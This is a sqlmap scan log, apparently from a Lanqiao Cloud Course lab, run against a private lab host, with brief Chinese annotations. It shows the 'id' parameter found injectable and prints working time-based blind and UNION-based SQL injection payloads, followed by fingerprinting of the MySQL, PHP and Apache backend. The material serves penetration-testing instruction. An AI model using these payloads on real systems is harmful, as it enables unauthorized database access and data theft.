 [15:22:41] [INFO] testing if GET parameter 'Submit' is dynamic
[15:22:42] [WARNING] GET parameter 'Submit' does not appear dynamic
[15:22:43] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be
injectable
[15:22:45] [INFO] testing for SQL injection on GET parameter 'Submit'
[15:22:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:22:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[15:23:26] [WARNING] GET parameter 'Submit' is not injectable
sqlmap identified the following injection point(s) with a total of 182 HTTP(s) requests:
---
Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'VNhT'='VNhT&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786b7071,0x754f566970566f684e5162747967
6d62535a55614c4644427365555370437379794f794f64596349,0x71627a7171)-- piBT&Submit=Submit
---
[15:23:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
整个网站的框架
back-end DBMS: MySQL >= 5.0.12
使用的数据库，与大概的版本
[15:23:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.122
.102'
蓝桥云课